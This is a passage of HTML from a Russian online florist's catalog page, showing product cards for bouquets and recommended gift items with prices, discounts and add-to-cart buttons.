				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/f5f/351_351_1/4k2w02lkxrj0kkht8lprclcejncz7qeb.jpeg);" onclick = "window.location.href='/catalog/buketnedeli/buket_iz_9_kustovykh_roz_bi_babls_40_sm/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/f5f/351_351_1/4k2w02lkxrj0kkht8lprclcejncz7qeb.jpeg" alt="Букет из 9 кустовых роз Би Баблс ( 40 см)" data-src="/upload/resize_cache/iblock/f5f/351_351_1/4k2w02lkxrj0kkht8lprclcejncz7qeb.jpeg" data-src-mobile="/upload/resize_cache/iblock/f5f/351_351_1/4k2w02lkxrj0kkht8lprclcejncz7qeb.jpeg" title="Букет из 9 кустовых роз Би Баблс ( 40 см)">
				</div> 
				
				
				<a href="/catalog/buketnedeli/buket_iz_9_kustovykh_roz_bi_babls_40_sm/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/f5f/351_351_1/4k2w02lkxrj0kkht8lprclcejncz7qeb.jpeg" alt="Букет из 9 кустовых роз Би Баблс ( 40 см)" data-src="/upload/resize_cache/iblock/f5f/351_351_1/4k2w02lkxrj0kkht8lprclcejncz7qeb.jpeg" data-src-mobile="/upload/resize_cache/iblock/f5f/351_351_1/4k2w02lkxrj0kkht8lprclcejncz7qeb.jpeg" title="Букет из 9 кустовых роз Би Баблс ( 40 см)">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_3133" src="/upload/resize_cache/iblock/fd0/351_351_1/cd2tesiawge6038o0d3zfeviyvc8fmx0.jpeg" data-id="3133" alt="Букет из 9 кустовых роз Би Баблс ( 40 см)" data-src="/upload/resize_cache/iblock/fd0/351_351_1/cd2tesiawge6038o0d3zfeviyvc8fmx0.jpeg" data-src-mobile="/upload/resize_cache/iblock/fd0/351_351_1/cd2tesiawge6038o0d3zfeviyvc8fmx0.jpeg" title="Букет из 9 кустовых роз Би Баблс ( 40 см)"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_3133" data-element="3133">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="3133">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="3133">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">5 990&nbsp;₽</div>
                        <div><s class="list_price_old list_price_item">7 350&nbsp;₽</s></div>						<div class="list_price_persent list_price_item">-19%</div>                    
					</div>
					<div class="title"><a href="/catalog/buketnedeli/buket_iz_9_kustovykh_roz_bi_babls_40_sm/" class="prevented">Букет из 9 кустовых роз Би Баблс ( 40 см)</a></div>
					<div class="text tac text_verysmall_mob">Артикул 3133</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_3133" value="1" id="item_count_3133"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(3133, 'item_count_3133')" class="btn fill ecom-listing-add" data-id="3133" data-name="Букет из 9 кустовых роз Би Баблс ( 40 см)" data-category="" data-price="5990.00">В корзину</button>
						                    </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/f2c/351_351_1/he4z8r5zzio6tbjcp578ax7n26y2iz3h.jpeg);" onclick = "window.location.href='/catalog/buketnedeli/miks_iz_9_pionov_sara_bernar_kustovoy_kh/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/f2c/351_351_1/he4z8r5zzio6tbjcp578ax7n26y2iz3h.jpeg" alt="Микс из 9 пионов Сара Бернар, кустовой хризантемы и розы" data-src="/upload/resize_cache/iblock/f2c/351_351_1/he4z8r5zzio6tbjcp578ax7n26y2iz3h.jpeg" data-src-mobile="/upload/resize_cache/iblock/f2c/351_351_1/he4z8r5zzio6tbjcp578ax7n26y2iz3h.jpeg" title="Микс из 9 пионов Сара Бернар, кустовой хризантемы и розы">
				</div> 
				
				
				<a href="/catalog/buketnedeli/miks_iz_9_pionov_sara_bernar_kustovoy_kh/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/f2c/351_351_1/he4z8r5zzio6tbjcp578ax7n26y2iz3h.jpeg" alt="Микс из 9 пионов Сара Бернар, кустовой хризантемы и розы" data-src="/upload/resize_cache/iblock/f2c/351_351_1/he4z8r5zzio6tbjcp578ax7n26y2iz3h.jpeg" data-src-mobile="/upload/resize_cache/iblock/f2c/351_351_1/he4z8r5zzio6tbjcp578ax7n26y2iz3h.jpeg" title="Микс из 9 пионов Сара Бернар, кустовой хризантемы и розы">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_5823" src="/upload/resize_cache/iblock/15d/351_351_1/lxdfz1lc9ip5m4y0hif73v5urzbmwnuh.jpeg" data-id="5823" alt="Микс из 9 пионов Сара Бернар, кустовой хризантемы и розы" data-src="/upload/resize_cache/iblock/15d/351_351_1/lxdfz1lc9ip5m4y0hif73v5urzbmwnuh.jpeg" data-src-mobile="/upload/resize_cache/iblock/15d/351_351_1/lxdfz1lc9ip5m4y0hif73v5urzbmwnuh.jpeg" title="Микс из 9 пионов Сара Бернар, кустовой хризантемы и розы"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_5823" data-element="5823">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="5823">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="5823">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">12 990&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/buketnedeli/miks_iz_9_pionov_sara_bernar_kustovoy_kh/" class="prevented">Микс из 9 пионов Сара Бернар, кустовой хризантемы и розы</a></div>
					<div class="text tac text_verysmall_mob">Артикул 5823</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_5823" value="1" id="item_count_5823"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(5823, 'item_count_5823')" class="btn fill ecom-listing-add" data-id="5823" data-name="Микс из 9 пионов Сара Бернар, кустовой хризантемы и розы" data-category="" data-price="12990.00">В корзину</button>
						                    </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/d09/351_351_1/52sj3f5d4awepwpx0zvw0z7lp44oxdp4.jpeg);" onclick = "window.location.href='/catalog/buketnedeli/avtorskiy_miks_s_golubymi_gortenziyami_/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/d09/351_351_1/52sj3f5d4awepwpx0zvw0z7lp44oxdp4.jpeg" alt="Букет лилий с голубыми гортензиями" data-src="/upload/resize_cache/iblock/d09/351_351_1/52sj3f5d4awepwpx0zvw0z7lp44oxdp4.jpeg" data-src-mobile="/upload/resize_cache/iblock/d09/351_351_1/52sj3f5d4awepwpx0zvw0z7lp44oxdp4.jpeg" title="Букет лилий с голубыми гортензиями">
				</div> 
				
				
				<a href="/catalog/buketnedeli/avtorskiy_miks_s_golubymi_gortenziyami_/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/d09/351_351_1/52sj3f5d4awepwpx0zvw0z7lp44oxdp4.jpeg" alt="Букет лилий с голубыми гортензиями" data-src="/upload/resize_cache/iblock/d09/351_351_1/52sj3f5d4awepwpx0zvw0z7lp44oxdp4.jpeg" data-src-mobile="/upload/resize_cache/iblock/d09/351_351_1/52sj3f5d4awepwpx0zvw0z7lp44oxdp4.jpeg" title="Букет лилий с голубыми гортензиями">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_643" src="/upload/resize_cache/iblock/5f4/351_351_1/fxq80avzxskzatoarw3gniijyallo0k1.jpeg" data-id="643" alt="Букет лилий с голубыми гортензиями" data-src="/upload/resize_cache/iblock/5f4/351_351_1/fxq80avzxskzatoarw3gniijyallo0k1.jpeg" data-src-mobile="/upload/resize_cache/iblock/5f4/351_351_1/fxq80avzxskzatoarw3gniijyallo0k1.jpeg" title="Букет лилий с голубыми гортензиями"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_643" data-element="643">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="643">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="643">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">24 470&nbsp;₽</div>
                        <div><s class="list_price_old list_price_item">32 480&nbsp;₽</s></div>						<div class="list_price_persent list_price_item">-25%</div>                    
					</div>
					<div class="title"><a href="/catalog/buketnedeli/avtorskiy_miks_s_golubymi_gortenziyami_/" class="prevented">Букет лилий с голубыми гортензиями</a></div>
					<div class="text tac text_verysmall_mob">Артикул 643</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_643" value="1" id="item_count_643"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(643, 'item_count_643')" class="btn fill ecom-listing-add" data-id="643" data-name="Букет лилий с голубыми гортензиями" data-category="" data-price="24470.00">В корзину</button>
						                    </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/b57/351_351_1/kz9w2pykjbwkzuaxcots3b8n1hfc52us.jpeg);" onclick = "window.location.href='/catalog/bukety/sezonnyy_buket_s_fioletovymi_georginami/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/b57/351_351_1/kz9w2pykjbwkzuaxcots3b8n1hfc52us.jpeg" alt="Сезонный букет с фиолетовыми георгинами" data-src="/upload/resize_cache/iblock/b57/351_351_1/kz9w2pykjbwkzuaxcots3b8n1hfc52us.jpeg" data-src-mobile="/upload/resize_cache/iblock/b57/351_351_1/kz9w2pykjbwkzuaxcots3b8n1hfc52us.jpeg" title="Сезонный букет с фиолетовыми георгинами">
				</div> 
				
				
				<a href="/catalog/bukety/sezonnyy_buket_s_fioletovymi_georginami/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/b57/351_351_1/kz9w2pykjbwkzuaxcots3b8n1hfc52us.jpeg" alt="Сезонный букет с фиолетовыми георгинами" data-src="/upload/resize_cache/iblock/b57/351_351_1/kz9w2pykjbwkzuaxcots3b8n1hfc52us.jpeg" data-src-mobile="/upload/resize_cache/iblock/b57/351_351_1/kz9w2pykjbwkzuaxcots3b8n1hfc52us.jpeg" title="Сезонный букет с фиолетовыми георгинами">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_6107" src="/upload/resize_cache/iblock/671/351_351_1/kdhglu34m6otmkbdkgq2dl2vn907opyw.jpeg" data-id="6107" alt="Сезонный букет с фиолетовыми георгинами" data-src="/upload/resize_cache/iblock/671/351_351_1/kdhglu34m6otmkbdkgq2dl2vn907opyw.jpeg" data-src-mobile="/upload/resize_cache/iblock/671/351_351_1/kdhglu34m6otmkbdkgq2dl2vn907opyw.jpeg" title="Сезонный букет с фиолетовыми георгинами"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_6107" data-element="6107">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="6107">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="6107">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">15 590&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/bukety/sezonnyy_buket_s_fioletovymi_georginami/" class="prevented">Сезонный букет с фиолетовыми георгинами</a></div>
					<div class="text tac text_verysmall_mob">Артикул 6107</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_6107" value="1" id="item_count_6107"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(6107, 'item_count_6107')" class="btn fill ecom-listing-add" data-id="6107" data-name="Сезонный букет с фиолетовыми георгинами" data-category="" data-price="15590.00">В корзину</button>
						                    </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/453/351_351_1/micsyjtb8dz8mbtg8q5m58q1zehojhqq.jpeg);" onclick = "window.location.href='/catalog/bukety/miks_iz_makhrovoy_eustomy_i_shamelatsium/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/453/351_351_1/micsyjtb8dz8mbtg8q5m58q1zehojhqq.jpeg" alt="Микс из махровой эустомы и шамелациума" data-src="/upload/resize_cache/iblock/453/351_351_1/micsyjtb8dz8mbtg8q5m58q1zehojhqq.jpeg" data-src-mobile="/upload/resize_cache/iblock/453/351_351_1/micsyjtb8dz8mbtg8q5m58q1zehojhqq.jpeg" title="Микс из махровой эустомы и шамелациума">
				</div> 
				
				
				<a href="/catalog/bukety/miks_iz_makhrovoy_eustomy_i_shamelatsium/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/453/351_351_1/micsyjtb8dz8mbtg8q5m58q1zehojhqq.jpeg" alt="Микс из махровой эустомы и шамелациума" data-src="/upload/resize_cache/iblock/453/351_351_1/micsyjtb8dz8mbtg8q5m58q1zehojhqq.jpeg" data-src-mobile="/upload/resize_cache/iblock/453/351_351_1/micsyjtb8dz8mbtg8q5m58q1zehojhqq.jpeg" title="Микс из махровой эустомы и шамелациума">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_1705" src="/upload/resize_cache/iblock/81a/351_351_1/2z2rxbu1ipvnkjis802kncfml0dzy9io.jpeg" data-id="1705" alt="Микс из махровой эустомы и шамелациума" data-src="/upload/resize_cache/iblock/81a/351_351_1/2z2rxbu1ipvnkjis802kncfml0dzy9io.jpeg" data-src-mobile="/upload/resize_cache/iblock/81a/351_351_1/2z2rxbu1ipvnkjis802kncfml0dzy9io.jpeg" title="Микс из махровой эустомы и шамелациума"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1705" data-element="1705">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1705">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1705">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">6 140&nbsp;₽</div>
                        <div><s class="list_price_old list_price_item">7 020&nbsp;₽</s></div>						<div class="list_price_persent list_price_item">-13%</div>                    
					</div>
					<div class="title"><a href="/catalog/bukety/miks_iz_makhrovoy_eustomy_i_shamelatsium/" class="prevented">Микс из махровой эустомы и шамелациума</a></div>
					<div class="text tac text_verysmall_mob">Артикул 1705</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_1705" value="1" id="item_count_1705"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(1705, 'item_count_1705')" class="btn fill ecom-listing-add" data-id="1705" data-name="Микс из махровой эустомы и шамелациума" data-category="" data-price="6140.00">В корзину</button>
						                    </div>
				</div>
			</div>
		</div>


	</div>


	</div>
</div>

        </div>





        <div class="sliders-all2">

                        
<div>
	<div class = "recommend_slider_block">
		<div class="h3 m2_pb h4-mob">Рекомендуем к букету</div>

<div id="recommend_block" class="owl-carousel item_slider with_nav_slider owl-loaded owl-drag">
	
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/bb5/351_351_1/xafgapyh24b3u730buw11hz69z68wpjk.jpeg);" onclick = "window.location.href='/catalog/podarki/vaza_iz_prozrachnogo_stekla/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/bb5/351_351_1/xafgapyh24b3u730buw11hz69z68wpjk.jpeg" alt="Ваза из прозрачного стекла" data-src="/upload/resize_cache/iblock/bb5/351_351_1/xafgapyh24b3u730buw11hz69z68wpjk.jpeg" data-src-mobile="/upload/resize_cache/iblock/bb5/351_351_1/xafgapyh24b3u730buw11hz69z68wpjk.jpeg" title="Ваза из прозрачного стекла">
				</div> 
				
				
				<a href="/catalog/podarki/vaza_iz_prozrachnogo_stekla/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/bb5/351_351_1/xafgapyh24b3u730buw11hz69z68wpjk.jpeg" alt="Ваза из прозрачного стекла" data-src="/upload/resize_cache/iblock/bb5/351_351_1/xafgapyh24b3u730buw11hz69z68wpjk.jpeg" data-src-mobile="/upload/resize_cache/iblock/bb5/351_351_1/xafgapyh24b3u730buw11hz69z68wpjk.jpeg" title="Ваза из прозрачного стекла">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_1182" src="/upload/resize_cache/iblock/bb5/351_351_1/xafgapyh24b3u730buw11hz69z68wpjk.jpeg" data-id="1182" alt="Ваза из прозрачного стекла" data-src="/upload/resize_cache/iblock/bb5/351_351_1/xafgapyh24b3u730buw11hz69z68wpjk.jpeg" data-src-mobile="/upload/resize_cache/iblock/bb5/351_351_1/xafgapyh24b3u730buw11hz69z68wpjk.jpeg" title="Ваза из прозрачного стекла"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1182" data-element="1182">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1182">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1182">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">1 180&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/podarki/vaza_iz_prozrachnogo_stekla/" class="prevented">Ваза из прозрачного стекла</a></div>
					<div class="text tac text_verysmall_mob">Артикул 1182</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_1182" value="1" id="item_count_1182"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(1182, 'item_count_1182')" class="btn fill ecom-listing-add" data-id="1182" data-name="Ваза из прозрачного стекла" data-category="" data-price="1180.00">В корзину</button>
                                            </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/b26/351_351_1/pwh78gt1xoi1yrn445rcinpo2gg3nf64.jpeg);" onclick = "window.location.href='/catalog/podarki/aromadiffuzor_vanil/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/b26/351_351_1/pwh78gt1xoi1yrn445rcinpo2gg3nf64.jpeg" alt="Аромадиффузор ваниль" data-src="/upload/resize_cache/iblock/b26/351_351_1/pwh78gt1xoi1yrn445rcinpo2gg3nf64.jpeg" data-src-mobile="/upload/resize_cache/iblock/b26/351_351_1/pwh78gt1xoi1yrn445rcinpo2gg3nf64.jpeg" title="Аромадиффузор ваниль">
				</div> 
				
				
				<a href="/catalog/podarki/aromadiffuzor_vanil/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/b26/351_351_1/pwh78gt1xoi1yrn445rcinpo2gg3nf64.jpeg" alt="Аромадиффузор ваниль" data-src="/upload/resize_cache/iblock/b26/351_351_1/pwh78gt1xoi1yrn445rcinpo2gg3nf64.jpeg" data-src-mobile="/upload/resize_cache/iblock/b26/351_351_1/pwh78gt1xoi1yrn445rcinpo2gg3nf64.jpeg" title="Аромадиффузор ваниль">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_1186" src="/upload/resize_cache/iblock/b26/351_351_1/pwh78gt1xoi1yrn445rcinpo2gg3nf64.jpeg" data-id="1186" alt="Аромадиффузор ваниль" data-src="/upload/resize_cache/iblock/b26/351_351_1/pwh78gt1xoi1yrn445rcinpo2gg3nf64.jpeg" data-src-mobile="/upload/resize_cache/iblock/b26/351_351_1/pwh78gt1xoi1yrn445rcinpo2gg3nf64.jpeg" title="Аромадиффузор ваниль"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1186" data-element="1186">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1186">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1186">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">1 900&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/podarki/aromadiffuzor_vanil/" class="prevented">Аромадиффузор ваниль</a></div>
					<div class="text tac text_verysmall_mob">Артикул 1186</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_1186" value="1" id="item_count_1186"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(1186, 'item_count_1186')" class="btn fill ecom-listing-add" data-id="1186" data-name="Аромадиффузор ваниль" data-category="" data-price="1900.00">В корзину</button>
                                            </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/f2e/351_351_1/57aqyy280rji02weae917zdpsxm3h3ut.jpeg);" onclick = "window.location.href='/catalog/podarki/topper_lubmam/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/f2e/351_351_1/57aqyy280rji02weae917zdpsxm3h3ut.jpeg" alt="Топпер-Любимой мамочке" data-src="/upload/resize_cache/iblock/f2e/351_351_1/57aqyy280rji02weae917zdpsxm3h3ut.jpeg" data-src-mobile="/upload/resize_cache/iblock/f2e/351_351_1/57aqyy280rji02weae917zdpsxm3h3ut.jpeg" title="Топпер-Любимой мамочке">
				</div> 
				
				
				<a href="/catalog/podarki/topper_lubmam/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/f2e/351_351_1/57aqyy280rji02weae917zdpsxm3h3ut.jpeg" alt="Топпер-Любимой мамочке" data-src="/upload/resize_cache/iblock/f2e/351_351_1/57aqyy280rji02weae917zdpsxm3h3ut.jpeg" data-src-mobile="/upload/resize_cache/iblock/f2e/351_351_1/57aqyy280rji02weae917zdpsxm3h3ut.jpeg" title="Топпер-Любимой мамочке">
